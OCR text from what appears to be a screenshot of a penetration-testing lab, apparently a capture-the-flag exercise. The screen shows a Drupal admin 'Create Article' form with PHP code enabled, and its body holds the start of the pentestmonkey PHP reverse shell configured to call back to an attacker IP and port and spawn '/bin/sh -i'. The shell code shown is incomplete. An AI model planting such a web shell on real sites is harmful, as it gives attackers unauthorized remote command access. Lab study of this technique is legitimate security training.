 10.10.10.102/node#overlay=node/add/article
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello admin Log out
Add content Find content Edit shortcuts
My account Log out
Create Article
192.168.56.103
Home » Add content
Title *
php rev shell
Tags
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.3';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
Text format PHP code More information about text formats ?
You may post PHP code. You should include <?php ?> tags.
Image